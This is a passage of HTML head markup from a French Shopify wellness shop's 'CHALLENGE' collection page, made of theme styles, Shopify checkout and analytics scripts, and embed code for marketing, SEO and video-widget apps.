<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//wandernana.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://wandernana.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wandernana.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//wandernana.fr/cdn/shop/t/34/compiled_assets/scripts.js?22412"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}


        :root {
          --font-body-family: Roboto, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 149, 131, 214;
        --color-base-accent-1: 149, 131, 214;
        --color-base-accent-2: 149, 131, 214;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: linear-gradient(228deg, rgba(149, 131, 214, 1) 14%, rgba(246, 226, 255, 1) 83%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(149, 131, 214, 1) 14%, rgba(77, 62, 128, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 10px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      @keyframes blink-text {
  0%, 100% { opacity: 1; }
  50% { opacity: 0; }
}

.quantity-break__badge .masque-texte-blink {
  animation: blink-text 1s infinite;
}




      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//wandernana.fr/cdn/shop/t/34/assets/base.css?v=119898204147193812081763542090" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//wandernana.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//wandernana.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//wandernana.fr/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821762942165"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  
<script src="//wandernana.fr/cdn/shop/t/34/assets/snow.js?v=37179527650872287821762942192" defer="defer"></script>
   <meta name="google-site-verification" content="LpIHRmzN_vakxbmK7Tv-q9_CtKq5nRgZCWNSuxyIzQo" /> 
  <!-- BEGIN app block: shopify://apps/dr-free-gift/blocks/instant-load/5942fed7-47f4-451f-a42f-9077b6214264 --><!-- For self-installation -->
<script>(() => {const installerKey = 'docapp-free-gift-auto-install'; const urlParams = new URLSearchParams(window.location.search); if (urlParams.get(installerKey)) {window.sessionStorage.setItem(installerKey, JSON.stringify({integrationId: urlParams.get('docapp-integration-id'), divClass: urlParams.get('docapp-install-class'), check: urlParams.get('docapp-check')}));}})();</script>
<script>(() => {const previewKey = 'docapp-free-gift-test'; const urlParams = new URLSearchParams(window.location.search); if (urlParams.get(previewKey)) {window.sessionStorage.setItem(previewKey, JSON.stringify({active: true, integrationId: urlParams.get('docapp-free-gift-inst-test')}));}})();</script>
<script>window.freeGiftCartUpsellProAppBlock = true;</script>

<!-- App speed-up -->
<script id="docapp-cart">window.docappCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}; window.docappCart.currency = "EUR"; window.docappCart.shop_currency = "EUR";</script>
<script id="docapp-free-item-speedup">
    (() => { if (window.freeGiftCartUpsellProAppLoaded) return; let script = document.createElement('script'); script.src = "https://d2fk970j0emtue.cloudfront.net/shop/js/free-gift-cart-upsell-pro.min.js?shop=wandernana.myshopify.com"; document.getElementById('docapp-free-item-speedup').after(script); })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RzkzXp/klaviyo.js?company_id=RzkzXp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: false --><!-- BEGIN app snippet: smartseo.custom.schemas.jsonld --><!-- END app snippet --><!-- BEGIN app snippet: smartseo.collection.metatags --><!-- collection_seo_template_metafield:  --><title>CHALLENGE I Wandernana</title>
<meta name="description" content="Relevez le défi Wandernana : transformez votre bien-être avec nos produits innovants. Vivez une aventure santé unique, boostez votre vitalité au quotidien." />
<meta name="smartseo-timestamp" content="0" /><!-- END app snippet --><!-- BEGIN app snippet: smartseo.collection.jsonld -->
<!--JSON-LD data generated by Smart SEO--><script type="application/ld+json">{"@context":"https://schema.org","@type":"ItemList","name":"CHALLENGE","url":"https://wandernana.fr/collections/challenge","description":"Découvrez la collection Challenge de Wandernana, où chaque défi minceur est conçu pour votre bien-être. Grâce à des produits innovants, ces programmes vous offrent une expérience unique, alliant efficacité et plaisir. Choisissez Wandernana pour un parcours minceur innovant et durable.","mainEntityOfPage":{"@type":"CollectionPage","@id":"https://wandernana.fr/collections/challenge"},"itemListElement":[]}</script><!-- END app snippet --><!-- BEGIN app snippet: smartseo.no.index -->





<!-- END app snippet --><!-- BEGIN app snippet: smartseo.breadcrumbs.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://wandernana.fr",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "CollectionPage",
                    "@id": "https://wandernana.fr/collections/challenge",
                    "name": "CHALLENGE"
                }
            }
        ]
    }
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/easy-variant-images/blocks/embed_via/bfecabd5-49af-4d37-8214-f0f4649f4cb3 --><!-- BEGIN app snippet: mvi --><script> 
var spice_mainObject = {};
var spice_allImages = [];
var spice_commonImages;
var spice_varImages = [];
var spice_variantImages;
var spice_tempObject = {};
var spice_allTags = [];
var spice_allVariants = [];
var spice_allImagesNoVideo = [];
var spice_evi_productJSON = null;

var spice_showOrNo = (spice_allTags.indexOf("spiceEvi_showOrNo") > -1)
    ? true
    : false;
    

var assignedImages = spice_varImages.filter(function (item, pos) {
    return spice_varImages.indexOf(item) == pos
});

var [firstAssignedImage] = assignedImages;
var firstIndex = spice_allImages.indexOf(firstAssignedImage);
spice_commonImages = spice_allImages.filter(function (elem, index) {
    return index < firstIndex
});
spice_variantImages = spice_allImages.filter(function (elem, index) {
    return spice_commonImages.indexOf(elem) < 0
});
spice_variantImages.forEach(function (elem, index) {
    if (assignedImages.indexOf(elem) > -1) {
        spice_tempObject[elem] = []
    }
    if (Object.keys(spice_tempObject).length > 0) {
        var lastKey = Object.keys(spice_tempObject)[
            Object
                .keys(spice_tempObject)
                .length - 1
        ];
        spice_tempObject[lastKey].push(elem)
    }
});
Object
    .keys(spice_mainObject)
    .forEach(function (elem, index) {
        var thisVal = spice_mainObject[elem];
        var newVal = spice_tempObject[thisVal];
        spice_mainObject[elem] = newVal
    });

</script>
<!-- END app snippet -->


<script type="text/javascript">
  const sg_evi_insertScript = (src) => {
    let sg_evi_script = document.createElement("script");
    sg_evi_script.src = src;
    sg_evi_script.async = true;
    document.currentScript ? document.currentScript.insertAdjacentElement("afterend", sg_evi_script) : document.head.appendChild(sg_evi_script);
  };

  const sg_evi_isProductPage = "collection" == "product";
  const sg_evi_metafieldExists = {"error":"json not allowed for this object"};

  let sg_evi_scriptUrl = "https:\/\/cdnbevi.spicegems.com\/js\/serve\/wandernana.myshopify.com\/v1\/index_a8dae661cd2ba2893bf3577dd9db89d46d72597c.js?v=live312\u0026shop=wandernana.myshopify.com";

  const sg_evi_themeRole = (typeof Shopify !== "undefined" && Shopify.theme && Shopify.theme.role) ? Shopify.theme.role : "main";
  if (sg_evi_themeRole !== "main") {
    sg_evi_scriptUrl = null;
  }

  if (sg_evi_metafieldExists && sg_evi_isProductPage) {
    sg_evi_insertScript(sg_evi_scriptUrl);
  } else if (!sg_evi_metafieldExists) {
    sg_evi_insertScript(sg_evi_scriptUrl);
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                


























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="collection"
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=290745909407
  data-template-name="collection"
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=290745909407
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="collection"
  data-customer-id=""
  data-customer-email=""
  data-customer-first-name=""
  data-customer-last-name=""
></script>
<script>
  window.tolstoyCurrencySymbol = '€';
  window.tolstoyMoneyFormat = '{{amount}} €';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/ba134156-a60d-4820-8fee-9887799bc3db/messagebird-28/assets/bird-sdk-4.267.2.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44305809567,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 